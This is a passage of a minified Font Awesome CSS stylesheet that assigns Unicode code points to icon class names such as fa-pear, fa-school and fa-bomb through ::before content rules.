fa-staff-snake:before{content:"\e579"}.fa-pear:before{content:"\e20c"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-file-mov:before{content:"\e647"}.fa-triangle:before{content:"\f2ec"}.fa-apartment:before{content:"\e468"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-pepper:before{content:"\e432"}.fa-piano:before{content:"\f8d4"}.fa-gun-squirt:before{content:"\e19d"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-user-alien:before{content:"\e04a"}.fa-shield-check:before{content:"\f2f7"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-chart-candlestick:before{content:"\e0e2"}.fa-briefcase-blank:before{content:"\e0c8"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-bracket-round:before,.fa-parenthesis:before{content:"\28"}.fa-joint:before{content:"\f595"}.fa-horse-saddle:before{content:"\f8c3"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-filters:before{content:"\e17e"}.fa-bell-on:before{content:"\f8fa"}.fa-angle-right:before{content:"\f105"}.fa-dial-med:before{content:"\e15f"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-monitor-heart-rate:before,.fa-monitor-waveform:before{content:"\f611"}.fa-link-simple:before{content:"\e1cd"}.fa-whistle:before{content:"\f460"}.fa-g:before{content:"\47"}.fa-fragile:before,.fa-wine-glass-crack:before{content:"\f4bb"}.fa-slot-machine:before{content:"\e3ce"}.fa-notes-medical:before{content:"\f481"}.fa-car-wash:before{content:"\f5e6"}.fa-escalator:before{content:"\e171"}.fa-comment-image:before{content:"\e148"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-donut:before,.fa-doughnut:before{content:"\e406"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-tally-1:before{content:"\e294"}.fa-file-vector:before{content:"\e64c"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-square-dashed:before{content:"\e269"}.fa-bag-shopping-plus:before{content:"\e651"}.fa-square-j:before{content:"\e273"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-arrow-up-big-small:before,.fa-sort-size-up:before{content:"\f88e"}.fa-barcode-read:before{content:"\f464"}.fa-baguette:before{content:"\e3d8"}.fa-bowl-soft-serve:before{content:"\e46b"}.fa-face-holding-back-tears:before{content:"\e482"}.fa-arrow-alt-square-up:before,.fa-square-up:before{content:"\f353"}.fa-subway-tunnel:before,.fa-train-subway-tunnel:before{content:"\e2a3"}.fa-exclamation-square:before,.fa-square-exclamation:before{content:"\f321"}.fa-semicolon:before{content:"\3b"}.fa-bookmark:before{content:"\f02e"}.fa-fan-table:before{content:"\e004"}.fa-align-justify:before{content:"\f039"}.fa-battery-1:before,.fa-battery-low:before{content:"\e0b1"}.fa-credit-card-front:before{content:"\f38a"}.fa-brain-arrow-curved-right:before,.fa-mind-share:before{content:"\f677"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-location-smile:before,.fa-map-marker-smile:before{content:"\f60d"}.fa-arrow-left-to-line:before,.fa-arrow-to-left:before{content:"\f33e"}.fa-bullseye:before{content:"\f140"}.fa-nigiri:before,.fa-sushi:before{content:"\e48a"}.fa-comment-alt-captions:before,.fa-message-captions:before{content:"\e1de"}.fa-trash-list:before{content:"\e2b1"}.fa-bacon:before{content:"\f7e5"}.fa-option:before{content:"\e318"}.fa-raccoon:before{content:"\e613"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-head-side-gear:before{content:"\e611"}.fa-trash-plus:before{content:"\e2b2"}.fa-objects-align-top:before{content:"\e3c0"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-face-anxious-sweat:before{content:"\e36a"}.fa-credit-card-blank:before{content:"\f389"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-microchip-ai:before{content:"\e1ec"}.fa-mug:before{content:"\f874"}.fa-plane-up-slash:before{content:"\e22e"}.fa-radiation:before{content:"\f7b9"}.fa-pen-circle:before{content:"\e20e"}.fa-bag-seedling:before{content:"\e5f2"}.fa-chart-simple:before{content:"\e473"}.fa-crutches:before{content:"\f7f8"}.fa-circle-parking:before,.fa-parking-circle:before{content:"\f615"}.fa-mars-stroke:before{content:"\f229"}.fa-leaf-oak:before{content:"\f6f7"}.fa-square-bolt:before{content:"\e265"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-lambda:before{content:"\f66e"}.fa-e:before{content:"\45"}.fa-pizza:before{content:"\f817"}.fa-bowl-chopsticks-noodles:before{content:"\e2ea"}.fa-h3:before{content:"\f315"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-badge-percent:before{content:"\f646"}.fa-rotate-reverse:before{content:"\e631"}.fa-user:before{content:"\f007"}.fa-sensor:before{content:"\e028"}.fa-comma:before{content:"\2c"}.fa-school-circle-check:before{content:"\e56b"}.fa-toilet-paper-reverse:before,.fa-toilet-paper-under:before{content:"\e2a0"}.fa-light-emergency:before{content:"\e41f"}.fa-arrow-down-to-arc:before{content:"\e4ae"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-light-switch:before{content:"\e017"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-heart-rate:before,.fa-wave-pulse:before{content:"\f5f8"}.fa-key:before{content:"\f084"}.fa-hat-santa:before{content:"\f7a7"}.fa-tamale:before{content:"\e451"}.fa-box-check:before{content:"\f467"}.fa-bullhorn:before{content:"\f0a1"}.fa-steak:before{content:"\f824"}.fa-location-crosshairs-slash:before,.fa-location-slash:before{content:"\f603"}.fa-person-dolly:before{content:"\f4d0"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-file-chart-column:before,.fa-file-chart-line:before{content:"\f659"}.fa-person-half-dress:before{content:"\e548"}.fa-folder-image:before{content:"\e18a"}.fa-calendar-edit:before,.fa-calendar-pen:before{content:"\f333"}.fa-road-bridge:before{content:"\e563"}.fa-face-smile-tear:before{content:"\e393"}.fa-comment-alt-plus:before,.fa-message-plus:before{content:"\f4a8"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-person-dress-fairy:before{content:"\e607"}.fa-rectangle-history-circle-user:before{content:"\e4a4"}.fa-building-lock:before{content:"\e4d6"}.fa-chart-line-up:before{content:"\e0e5"}.fa-mailbox:before{content:"\f813"}.fa-sign-posts:before{content:"\e625"}.fa-truck-bolt:before{content:"\e3d0"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-circle-three-quarters-stroke:before{content:"\e5d4"}.fa-person-circle-minus:before{content:"\e540"}.fa-scalpel:before{content:"\f61d"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-bell-exclamation:before{content:"\f848"}.fa-bookmark-circle:before,.fa-circle-bookmark:before{content:"\e100"}.fa-egg-fried:before{content:"\f7fc"}.fa-face-weary:before{content:"\e3a1"}.fa-uniform-martial-arts:before{content:"\e3d1"}.fa-camera-rotate:before{content:"\e0d8"}.fa-sun-dust:before{content:"\f764"}.fa-comment-text:before{content:"\e14d"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-signal-alt-4:before,.fa-signal-alt:before,.fa-signal-bars-strong:before,.fa-signal-bars:before{content:"\f690"}.fa-diamond-exclamation:before{content:"\e405"}.fa-star:before{content:"\f005"}.fa-dial-min:before{content:"\e161"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-file-caret-down:before,.fa-page-caret-down:before{content:"\e429"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-clock-seven-thirty:before{content:"\e351"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-clock-four-thirty:before{content:"\e34b"}.fa-signal-alt-3:before,.fa-signal-bars-good:before{content:"\f693"}.fa-cactus:before{content:"\f8a7"}.fa-lightbulb-gear:before{content:"\e5fd"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-plane-tail:before{content:"\e22c"}.fa-gauge-simple-max:before,.fa-tachometer-fastest:before{content:"\f62b"}.fa-circle-u:before{content:"\e127"}.fa-shield-slash:before{content:"\e24b"}.fa-phone-square-down:before,.fa-square-phone-hangup:before{content:"\e27a"}.fa-arrow-up-left:before{content:"\e09d"}.fa-transporter-1:before{content:"\e043"}.fa-peanuts:before{content:"\e431"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-bin-bottles-recycle:before{content:"\e5f6"}.fa-arrow-up-from-square:before{content:"\e09c"}.fa-file-dashed-line:before,.fa-page-break:before{content:"\f877"}.fa-bracket-curly-right:before{content:"\7d"}.fa-spider:before{content:"\f717"}.fa-clock-three:before{content:"\e356"}.fa-hands-bound:before{content:"\e4f9"}.fa-scalpel-line-dashed:before,.fa-scalpel-path:before{content:"\f61e"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-pipe-smoking:before{content:"\e3c4"}.fa-face-astonished:before{content:"\e36b"}.fa-window:before{content:"\f40e"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-ear:before{content:"\f5f0"}.fa-file-lock:before{content:"\e3a6"}.fa-diagram-venn:before{content:"\e15a"}.fa-x-ray:before{content:"\f497"}.fa-goal-net:before{content:"\e3ab"}.fa-coffin-cross:before{content:"\e051"}.fa-spell-check:before{content:"\f891"}.fa-location-xmark:before,.fa-map-marker-times:before,.fa-map-marker-xmark:before{content:"\f60e"}.fa-circle-quarter-stroke:before{content:"\e5d3"}.fa-lasso:before{content:"\f8c8"}.fa-slash:before{content:"\f715"}.fa-person-to-portal:before,.fa-portal-enter:before{content:"\e022"}.fa-calendar-star:before{content:"\f736"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-pegasus:before{content:"\f703"}.fa-files-medical:before{content:"\f7fd"}.fa-cannon:before{content:"\e642"}.fa-nfc-lock:before{content:"\e1f8"}.fa-person-ski-lift:before,.fa-ski-lift:before{content:"\f7c8"}.fa-square-6:before{content:"\e25b"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-wind-turbine:before{content:"\f89b"}.fa-sliders-simple:before{content:"\e253"}.fa-grid-round:before{content:"\e5da"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-intersection:before{content:"\f668"}.fa-shop-lock:before{content:"\e4a5"}.fa-family:before{content:"\e300"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-user-hair-buns:before{content:"\e3d3"}.fa-blender-phone:before{content:"\f6b6"}.fa-hourglass-clock:before{content:"\e41b"}.fa-person-seat-reclined:before{content:"\e21f"}.fa-paper-plane-alt:before,.fa-paper-plane-top:before,.fa-send:before{content:"\e20a"}.fa-comment-alt-arrow-up:before,.fa-message-arrow-up:before{content:"\e1dc"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-layer-group-minus:before,.fa-layer-minus:before{content:"\f5fe"}.fa-chart-pie-simple-circle-currency:before{content:"\e604"}.fa-circle-e:before{content:"\e109"}.fa-building-wheat:before{content:"\e4db"}.fa-gauge-max:before,.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-apostrophe:before{content:"\27"}.fa-file-png:before{content:"\e666"}.fa-fire-hydrant:before{content:"\e17f"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-video-plus:before{content:"\f4e1"}.fa-arrow-alt-square-right:before,.fa-square-right:before{content:"\f352"}.fa-comment-smile:before{content:"\f4b4"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-inbox-arrow-down:before,.fa-inbox-in:before{content:"\f310"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-circle-8:before{content:"\e0f5"}.fa-clouds-moon:before{content:"\f745"}.fa-clock-ten-thirty:before{content:"\e355"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-folder-user:before{content:"\e18e"}.fa-trash-can-xmark:before{content:"\e2ae"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-left-long-to-line:before{content:"\e41e"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-calendar-range:before{content:"\e0d6"}.fa-flower-daffodil:before{content:"\f800"}.fa-hand-back-point-up:before{content:"\e1a2"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-arrow-up-to-arc:before{content:"\e617"}.fa-star-exclamation:before{content:"\f2f3"}.fa-books:before{content:"\f5db"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-layer-group-plus:before,.fa-layer-plus:before{content:"\f5ff"}.fa-play-pause:before{content:"\e22f"}.fa-block-question:before{content:"\e3dd"}.fa-snooze:before,.fa-zzz:before{content:"\f880"}.fa-scanner-image:before{content:"\f8f3"}.fa-tv-retro:before{content:"\f401"}.fa-square-t:before{content:"\e280"}.fa-barn-silo:before,.fa-farm:before{content:"\f864"}.fa-chess-knight:before{content:"\f441"}.fa-bars-sort:before{content:"\e0ae"}.fa-palette-boxes:before,.fa-pallet-alt:before,.fa-pallet-boxes:before{content:"\f483"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-code-simple:before{content:"\e13d"}.fa-bolt-slash:before{content:"\e0b8"}.fa-panel-fire:before{content:"\e42f"}.fa-binary-circle-check:before{content:"\e33c"}.fa-comment-minus:before{content:"\f4b1"}.fa-burrito:before{content:"\f7ed"}.fa-violin:before{content:"\f8ed"}.fa-objects-column:before{content:"\e3c1"}.fa-chevron-square-down:before,.fa-square-chevron-down:before{content:"\f329"}.fa-comment-plus:before{content:"\f4b2"}.fa-triangle-instrument:before,.fa-triangle-music:before{content:"\f8e2"}.fa-wheelchair:before{content:"\f193"}.fa-user-pilot-tie:before{content:"\e2c1"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-bed-empty:before{content:"\f8f9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-rectangle-portrait:before,.fa-rectangle-vertical:before{content:"\f2fb"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-signal-stream:before{content:"\f8dd"}.fa-down-to-bracket:before{content:"\e4e7"}.fa-circle-z:before{content:"\e130"}.fa-stars:before{content:"\f762"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-house-day:before{content:"\e00e"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-shirt-long-sleeve:before{content:"\e3c7"}.fa-chart-pie-alt:before,.fa-chart-pie-simple:before{content:"\f64e"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-album-collection-circle-user:before{content:"\e48f"}.fa-candy:before{content:"\e3e7"}.fa-bowl-hot:before,.fa-soup:before{content:"\f823"}.fa-flatbread:before{content:"\e40b"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-signal-alt-1:before,.fa-signal-bars-weak:before{content:"\f691"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-clock-twelve:before{content:"\e358"}.fa-pepper-hot:before{content:"\f816"}.fa-citrus-slice:before{content:"\e2f5"}.fa-sheep:before{content:"\f711"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-badger-honey:before{content:"\f6b4"}.fa-h4:before{content:"\f86a"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-signal-slash:before{content:"\f695"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-taco:before{content:"\f826"}.fa-hexagon-plus:before,.fa-plus-hexagon:before{content:"\f300"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-comments-alt:before,.fa-messages:before{content:"\f4b6"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-umbrella-alt:before,.fa-umbrella-simple:before{content:"\e2bc"}.fa-rectangle-history-circle-plus:before{content:"\e4a3"}.fa-underline:before{content:"\f0cd"}.fa-prescription-bottle-pill:before{content:"\e5c0"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-binary-slash:before{content:"\e33e"}.fa-square-o:before{content:"\e278"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-transporter-3:before{content:"\e045"}.fa-engine-exclamation:before,.fa-engine-warning:before{content:"\f5f2"}.fa-circle-down-right:before{content:"\e108"}.fa-square-k:before{content:"\e274"}.fa-manat-sign:before{content:"\e1d5"}.fa-money-check-edit:before,.fa-money-check-pen:before{content:"\f872"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-tilde:before{content:"\7e"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-arrow-down-square-triangle:before,.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-mug-hot:before{content:"\f7b6"}.fa-dog-leashed:before{content:"\f6d4"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-face-downcast-sweat:before{content:"\e371"}.fa-mailbox-flag-up:before{content:"\e5bb"}.fa-memo-circle-info:before{content:"\e49a"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-volume-medium:before,.fa-volume:before{content:"\f6a8"}.fa-transporter-5:before{content:"\e2a6"}.fa-gauge-circle-bolt:before{content:"\e496"}.fa-coin-front:before{content:"\e3fc"}.fa-file-slash:before{content:"\e3a7"}.fa-message-arrow-up-right:before{content:"\e1dd"}.fa-treasure-chest:before{content:"\f723"}.fa-chess-queen:before{content:"\f445"}.fa-paint-brush-alt:before,.fa-paint-brush-fine:before,.fa-paintbrush-alt:before,.fa-paintbrush-fine:before{content:"\f5a9"}.fa-glasses:before{content:"\f530"}.fa-hood-cloak:before{content:"\f6ef"}.fa-square-quote:before{content:"\e329"}.fa-up-left:before{content:"\e2bd"}.fa-bring-front:before{content:"\f857"}.fa-chess-board:before{content:"\f43c"}.fa-burger-cheese:before,.fa-cheeseburger:before{content:"\f7f1"}.fa-building-circle-check:before{content:"\e4d2"}.fa-repeat-1:before{content:"\f365"}.fa-arrow-down-to-line:before,.fa-arrow-to-bottom:before{content:"\f33d"}.fa-grid-5:before{content:"\e199"}.fa-swap-arrows:before{content:"\e60a"}.fa-right-long-to-line:before{content:"\e444"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-grid-round-5:before{content:"\e5de"}.fa-tally-5:before,.fa-tally:before{content:"\f69c"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-up-from-dotted-line:before{content:"\e456"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-traffic-light-go:before{content:"\f638"}.fa-face-exhaling:before{content:"\e480"}.fa-sensor-fire:before{content:"\e02a"}.fa-user-unlock:before{content:"\e058"}.fa-hexagon-divide:before{content:"\e1ad"}.fa-00:before{content:"\e467"}.fa-crow:before{content:"\f520"}.fa-betamax:before,.fa-cassette-betamax:before{content:"\f8a4"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-nfc-magnifying-glass:before{content:"\e1f9"}.fa-file-binary:before{content:"\e175"}.fa-circle-v:before{content:"\e12a"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-bowl-scoops:before{content:"\e3df"}.fa-mistletoe:before{content:"\f7b4"}.fa-custard:before{content:"\e403"}.fa-lacrosse-stick:before{content:"\e3b5"}.fa-hockey-mask:before{content:"\f6ee"}.fa-sunrise:before{content:"\f766"}.fa-subtitles:before{content:"\e60f"}.fa-panel-ews:before{content:"\e42e"}.fa-torii-gate:before{content:"\f6a1"}.fa-cloud-exclamation:before{content:"\e491"}.fa-comment-alt-lines:before,.fa-message-lines:before{content:"\f4a6"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-floppy-disk-pen:before{content:"\e182"}.fa-image:before{content:"\f03e"}.fa-window-frame:before{content:"\e04f"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-file-zip:before{content:"\e5ee"}.fa-square-ring:before{content:"\e44f"}.fa-arrow-alt-from-top:before,.fa-down-from-line:before{content:"\f349"}.fa-caret-up:before{content:"\f0d8"}.fa-shield-times:before,.fa-shield-xmark:before{content:"\e24c"}.fa-screwdriver:before{content:"\f54a"}.fa-circle-sort-down:before,.fa-sort-circle-down:before{content:"\e031"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-forklift:before{content:"\f47a"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-bracket-square-right:before{content:"\5d"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-square-a:before{content:"\e25f"}.fa-tick:before{content:"\e32f"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-refrigerator:before{content:"\e026"}.fa-monument:before{content:"\f5a6"}.fa-octagon-xmark:before,.fa-times-octagon:before,.fa-xmark-octagon:before{content:"\f2f0"}.fa-align-slash:before{content:"\f846"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-truck-couch:before,.fa-truck-ramp-couch:before{content:"\f4dd"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-arrow-up-right-and-arrow-down-left-from-center:before{content:"\e0a0"}.fa-location-arrow-up:before{content:"\e63a"}.fa-tablets:before{content:"\f490"}.fa-360-degrees:before{content:"\e2dc"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-square-dashed-circle-plus:before{content:"\e5c2"}.fa-hand-holding-circle-dollar:before{content:"\e621"}.fa-money-simple-from-bracket:before{content:"\e313"}.fa-bat:before{content:"\f6b5"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-calendar-circle-minus:before{content:"\e46f"}.fa-chopsticks:before{content:"\e3f7"}.fa-car-mechanic:before,.fa-car-wrench:before{content:"\f5e3"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-kazoo:before{content:"\f8c7"}.fa-marker:before{content:"\f5a1"}.fa-bin-bottles:before{content:"\e5f5"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-square-arrow-down-left:before{content:"\e261"}.fa-battery-bolt:before{content:"\f376"}.fa-tree-large:before{content:"\f7dd"}.fa-helicopter-symbol:before{content:"\e502"}.fa-aperture:before{content:"\e2df"}.fa-universal-access:before{content:"\f29a"}.fa-gear-complex:before{content:"\e5e9"}.fa-file-magnifying-glass:before,.fa-file-search:before{content:"\f865"}.fa-up-right:before{content:"\e2be"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-user-police:before{content:"\e333"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-teddy-bear:before{content:"\e3cf"}.fa-stocking:before{content:"\f7d5"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-image-slash:before{content:"\e1b7"}.fa-mask-snorkel:before{content:"\e3b7"}.fa-smoke:before{content:"\f760"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-battery-exclamation:before{content:"\e0b0"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-crystal-ball:before{content:"\e362"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-star-shooting:before{content:"\e036"}.fa-binary-lock:before{content:"\e33d"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-comment-edit:before,.fa-comment-pen:before{content:"\f4ae"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-banjo:before{content:"\f8a3"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-light-emergency-on:before{content:"\e420"}.fa-kerning:before{content:"\f86f"}.fa-box-open:before{content:"\f49e"}.fa-square-f:before{content:"\e270"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-arrow-from-right:before,.fa-arrow-left-from-line:before{content:"\f344"}.fa-strawberry:before{content:"\e32b"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-clock-eight-thirty:before{content:"\e346"}.fa-plane-alt:before,.fa-plane-engines:before{content:"\f3de"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-gauge-low:before,.fa-tachometer-alt-slow:before{content:"\f627"}.fa-registered:before{content:"\f25d"}.fa-trash-can-plus:before{content:"\e2ac"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-globe-snow:before{content:"\f7a3"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-integral:before{content:"\f667"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-blinds-raised:before{content:"\f8fd"}.fa-smog:before{content:"\f75f"}.fa-ufo-beam:before{content:"\e048"}.fa-caret-circle-up:before,.fa-circle-caret-up:before{content:"\f331"}.fa-user-vneck-hair-long:before{content:"\e463"}.fa-square-a-lock:before{content:"\e44d"}.fa-crutch:before{content:"\f7f7"}.fa-gas-pump-slash:before{content:"\